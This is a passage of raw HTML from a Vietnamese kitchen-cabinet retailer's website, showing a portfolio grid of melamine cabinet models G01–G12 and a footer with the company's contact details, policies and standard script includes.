<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g17/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8461 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-12-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G12</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g12/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8460 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-11-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G11</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g11/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8406 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-10-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G10</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g10/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8405 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-laminate portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_213 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-9-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G09</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g09/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8404 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-8-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G08</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g08/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8403 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-7-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G07</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g07/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8402 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-6-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G06</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g06/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8401 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-5-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G05</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g05/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8398 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-2-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G02</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g02/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8397 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-1-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G01</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g01/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><p></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" 